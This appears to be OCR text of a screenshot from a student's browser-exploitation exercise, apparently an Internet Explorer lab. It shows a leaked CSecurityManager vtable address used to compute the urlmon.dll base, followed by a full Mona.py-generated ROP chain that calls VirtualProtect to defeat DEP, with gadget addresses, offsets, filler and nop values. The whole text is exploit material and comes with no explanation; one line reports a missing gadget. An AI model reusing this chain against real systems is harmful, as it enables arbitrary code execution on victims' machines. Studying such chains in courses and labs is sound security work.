 C:\Users\student\Desktop\Final_Leaked.html
C:\Users\student\Desktop\...
Leaked address: 0x77254504 CSecurityManager::`vftable'
Base address: 0x77250000 (Leaked address - RVA 0x4504)
Get Leaked Address
Get ROP Chain
ROP Chain
- RVA Chain created with Mona.py from corelanc0d3r...
- RVA's added to leaked base address: 77250000
772afd02 - POP EAX # RETN [IAT urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x5fd02
7733b0d4 - ptr to &VirtualProtect [IAT urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xeb0d4
7725d89b - MOV EAX,DWORD PTR DS:[EAX] # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xd89b
772c5126 - XCHG EAX,ESI # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x75126
772baa98 - POP EBP # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x6aa98
7728ecd1 - & jmp esp [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x3ecd1
00000000 - [-] Unable to find gadget to put 00000201 into ebx
77315942 - POP EAX # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xc5942
a03c7540 - put delta into eax [-> put 0x00000040 into edx]
7727b801 - ADD EAX,5FC38B00 # POP ESI # POP EBX # RETN 0x08 [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x2b801
41414141 - Filler
41414141 - Filler
7728da04 - XCHG EAX,EDX # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x3da04
41414141 - Filler
41414141 - Filler
7729b1aa - POP ECX # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x4b1aa
7733273d - &Writable location [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xe273d
772aff35 - POP EDI # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x5ff35
77299dc2 - RETN (ROP NOP) [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x49dc2
77315946 - POP EAX # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xc5946
90909090 - nop
77256173 - PUSHAD # ADD EAX,8B5E5F00 # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x6173